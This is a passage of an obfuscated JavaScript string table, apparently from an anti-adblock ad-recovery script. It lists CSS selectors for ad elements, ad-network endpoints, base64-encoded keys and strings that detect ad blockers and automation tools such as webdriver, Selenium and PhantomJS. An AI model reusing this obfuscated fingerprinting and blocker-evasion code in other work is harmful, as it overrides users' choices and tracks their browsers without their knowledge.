lickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','script_block_check','functionBind','Request','shift','cookieless-data.com','horizontal|vertical|inline-axis|block-axis|inherit','<\x27margin\x27>','gpt-adsinteractive','none|<integer>','assign','visualViewport','components','border-box|content-box|margin-box|padding-box','isArray','<font-stretch-absolute>{1,2}','atrules','ing','.pages.dev','auto','Brackets','opera','Node_insertBefore','91d63f52','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','addModule','[<layer-name>#|<layer-name>?]','decorator','Skip\x20cosmetic\x20detection','__lastWatirConfirm','<color>','translateY(\x20<length-percentage>\x20)','css','/favicon.ico?','pagead2.googlesyndication.com','getElementsByClassName','running|paused','width\x20not\x20removed','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','from-image|<angle>|[<angle>?\x20flip]','5228240cOYJgp','webGL','phantomas','memoryLimitThreshold','userAgent','geniee','yahoo-mail-v1','recovery_click_url_error','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','video','<\x27min-width\x27>','skewX(\x20[<angle>|<zero>]\x20)','<media-not>|<media-and>|<media-or>|<media-in-parens>','getLocation','DeclarationList','https://fastlane.rubiconproject.com/a/api/fastlane.json','trim','start|end|center|baseline|stretch','googletag\x20cmd\x20unshift\x20failed\x20:\x20','get','<percentage>|<length>|<number>','b3V0cHV0','Active\x20auto\x20recovery:\x20index\x20',']\x20by\x20[','bp_','Math','[<compound-selector>?\x20<pseudo-compound-selector>*]!','Ratio','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','vmin','eventId=','-moz-calc(','cdn.confiant-integrations.net','HTMLTemplateElement','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','parseCustomProperty','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','center|start|end|flex-start|flex-end','none|circle|disc|square','.get','__lastWatirPrompt','smartyads.com','setPAAPIConfigForGPT','bored_panda_events','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','getOutOfPage','pn.ybp.yahoo.com','padding-right','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','base[href]','Blocked\x20prebid\x20request\x20for\x20','<number-zero-one>','<\x27border-top-style\x27>','Layer','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','json.parse','<length>\x20<length>?','aXJycg==','marker-end','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','body','[[<integer>|infinite]{2}]#|auto','lijit.com','__webdriver_unwrapped','Bad\x20syntax','orbidder.otto.de','dump','ZndiaA==','file','reduceRight','isInIframe','Number\x20of\x20function\x20is\x20expected','text','closest','<html','[none|<custom-ident>]#','referrerPolicy','?hash=','is_acceptable_ads_blocked','<\x27top\x27>','/static/topics/topics_frame.html','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','intentiq.com','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','securepubads.g.doubleclick.net',';\x20Priority=High','edl','print','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','geniee-prebid','HyphenMinus\x20is\x20expected','dvw','https://ad-delivery.net/px.gif?ch=2','Wrong\x20node\x20type\x20`','nodeType','Element_id','referrer','ad.smaato.net','fetch:\x20','postrelease.com','display\x20none','normal|always','__as_ready_resolve','start|center|end|baseline|stretch','HTMLVideoElement_poster','lookupOffset','v7.3.48','Invalid\x20protect\x20url\x20prefix:\x20','img','loaded','none|proximity|mandatory','getPrototypeOf','error\x20on\x20contentWindow','fxios/','Node_appendChild','_as_injected_functions','https://hb.minutemedia-prebid.com/hb-mm-multi','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','title\x20(english\x20only)','config','\x22:\x22,\x20','botKind','domain\x20switch:\x20no\x20src\x20attribute','state','CSSStyleDeclaration_setProperty','element-attributes','turn','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','none|strict|content|[[size||inline-size]||layout||style||paint]','conative.network','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','internet_explorer','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','kargo.com','next','isAdBlockerDetected','normal|reset|<number>|<percentage>','text/html','`\x20should\x20not\x20contain\x20a\x20prelude','insertAfter','Invalid\x20base64\x20digit:\x20','fminer','meta','number-token','[left|right]||[top|bottom]','body\x20>\x20div\x20>\x20span\x20>\x20div','addMapping','textAd','eatDelim','Yml4cXJod245emptNTRvMTJmZTBz','center|start|end|self-start|self-end|flex-start|flex-end','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','SupportsDeclaration','autoRecovery','instance','_WEBDRIVER_ELEM_CACHE','/negotiate/v3/xhr?passcode=','pbstck.com','[<box>|border|padding|content]#','decodeURIComponent','cookie','<length-percentage>|closest-side|farthest-side','<length-percentage>{1,2}','Object','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','HTMLIFrameElement_name','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','requestNonPersonalizedAds','findDeclarationValueFragments','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','safari','Event_stopPropagation','prev','crwdcntrl.net','path','getClickUrl','str','\x20used\x20missed\x20syntax\x20definition\x20','<geometry-box>#','only','ups.analytics.yahoo.com','upload','none|<shadow-t>#','auto|normal|active|inactive|disabled','data-target','https://pagead2.googlesyndication.com/gampad/ads','attributionsrc','_names','releaseCursor','HTMLScriptElement_attributionSrc','integrity','supports','normal|reverse|inherit','w\x20=\x20window.parent.parent;','none','gamezop.com','selenium-evaluate','as-inventory-frame-listener-added','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','slotRenderEnded','startLine','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Destroying\x20blocked\x20slots\x20:\x20','cachedResultIsInAdIframe','document.getElementsByTagName','[restore-rejections]\x20handleQueued\x20script_onerror','fetch','stickyadstv.com','addType_','term','onResize','parseRulePrelude','Reflect','auto-add|add(\x20<integer>\x20)|<integer>','tunebat.com','advertisement-holder','c2shb.pubgw.yahoo.com','AtrulePrelude','none|[<shape-box>||<basic-shape>]|<image>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<head','initial|inherit|unset|revert|revert-layer','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Bad\x20value\x20for\x20`','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','as_inventory_id','auto|after','no-cors','auto|<time>','combo','gzip','bad-string-token','filter,\x20pointer-events','brave','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','requestIdleCallback','navigator.permissions.query\x20is\x20not\x20a\x20function','domAutomationController','devicePixelRatio','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','argument\x20val\x20is\x20invalid','ReadableStream','allowInterstitial','.umogames.com','class','normal|break-all|keep-all|break-word|auto-phrase','HTMLLinkElement_as','Document_cookie','DOMTokenList','buzzfeed.com','navigator.permissions\x20is\x20undefined','ltr','anyclip.com','cancelIdleCallback','XMLHttpRequest_send','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','start|end|center|stretch','as-event-handler-added','interstitial','href','Element\x20not\x20visible\x20v2\x20|\x20',',\x20scrollX:\x20','token','gpt-adingo','sizes','tel:','stackadapt.com','initMain','#adshield','CDO-token','<\x27border-top-color\x27>{1,2}','[<filter-function>|<url>]+','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','.getAdserverTargeting','units','http://api.dable.io/widgets/','decodeId','\x20not\x20an\x20object','base','data-meta','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','https://consent.up.welt.de','map','caption|icon|menu|message-box|small-caption|status-bar','opr','clickiocdn.com','none|<string>+',',\x20fetch:\x20','ids','prebid','3rd-party\x20xhr\x20unexpected\x20response','yieldlove-ad-serving.net','3rd-party\x20xhr\x20abort','reversed(\x20<counter-name>\x20)',';\x20Priority=Medium','[-token','fastclick.net','url','normal|<try-size>','margin-left','Error','google_ads','document.hidden','upright|rotate-left|rotate-right','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','ivt','apply','transform','MozAppearance','content|<\x27width\x27>','event','scheme','race','rotate(\x20[<angle>|<zero>]\x20)','<compound-selector>#','<percentage>?&&<image>','\x22googMsgType\x22','naturalWidth','eventSampleRatio','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','scrollY','MSG_SYN','default|menu|tooltip|sheet|none','scrollWidth','contrast(\x20[<number-percentage>]\x20)','sn-','osano_','domain','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','applySourceMap','getSizes','cancelAnimationFrame','element\x20display\x20none\x20important','even','Element_setHTMLUnsafe','cqh','MessageEvent','ident-token','https://aax.amazon-adsystem.com/e/dtb/bid','#as_domain','</div>','matrix(\x20<number>#{6}\x20)','()\x20=>\x20version','fromCharCode','auto|from-font|<length>|<percentage>','ladsp.com','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','option\x20priority\x20is\x20invalid','checkAtruleDescriptorName','forEach','has','Terminate\x20-\x20memory\x20limit\x20threshold','HTMLIFrameElement_contentWindow','updateCursors','custom-ident','getType','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','classList','\x22inventories\x22','clearTimeout','<masking-mode>#','Unknown\x20type','a.teads.tv','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','replaceChild','viously.com','\x20\x20\x20\x20','selector','<length-percentage>|min-content|max-content|auto','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','__rgst_cb','data-stndz-hidden','as_modal_loaded','ignoreInvalidMapping','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','.start','repeat','ddg/','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','adnxs-simple.com','toggle','Failed\x20to\x20detect\x20gpt\x20fetch','adshield','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','port','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','[<counter-name>\x20<integer>?]+|none','clickio.com','test','HTMLImageElement','repeat|stretch|round','data:text/html,','HTMLImageElement_attributionSrc','1.9.1','includes','opt/','Name\x20is\x20expected','scrollBy','block','document.head.appendChild,\x20removeChild,\x20childNodes','<\x27flex-shrink\x27>','idx','[<ident-token>|\x27*\x27]?\x20\x27|\x27','enums','none|text|all|-moz-none','none|all|[digits\x20<integer>?]','publift','Date.now','[<length>|<percentage>]{1,4}','protectCss','as_domain','https://ad-delivery.net/px.gif?ch=1','<div\x20class=\x22','focus','_prototype','body\x20>\x20div\x20>\x20span','smartadserver.com','normal|strong|moderate|none|reduced','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','d15kdpgjg3unno.cloudfront.net','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','image-src:\x20display-none','<-ms-filter-function>+','deviceMemory','https://imasdk.googleapis.com','gpt-nextmillenium','navigator.webdriver\x20is\x20undefined','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<blend-mode>#','HTMLAnchorElement_origin','block|inline|run-in','blocked','evalLength','logs','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','title','addConnectionHandler','Window_open','mustIncludeStrings','auto|balance|stable|pretty','adDiv','jsHeapSizeLimit','serverbid.com','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','Raw','https://consent.cesoirtv.com','browserEngineKind','CSSStyleSheet_insertRule','option\x20expires\x20is\x20invalid','<\x27margin-block-end\x27>','&url=','numeric-only|allow-keywords','getItem','wrong\x20contentWindow','checkAtrulePrelude','Event','<script>window.parent.postMessage(\x27','https://qa.html-load.com','PseudoElementSelector','compareByGeneratedPositionsDeflated','<integer>&&<symbol>','unshift','xhr.onreadystatechange\x20not\x20set','Failed\x20to\x20get\x20key\x20from:\x20','<\x27max-height\x27>','auto|thin|none','isChannelConnected','normal|light|dark|<palette-identifier>','infinite|<number>','Invalid\x20reserved\x20state:\x20','before\x20doesn\x27t\x20belong\x20to\x20list','splitCookiesString','originalHostname','no-limit|<integer>','Plus\x20sign','partitioned','<\x27opacity\x27>','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','MessageEvent_source','checkPropertyName','indexww.com','auto|never|always','row|row-reverse|column|column-reverse','left','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','appendChild','noktacom.rtb.monetixads.com','<length>||<color>','Do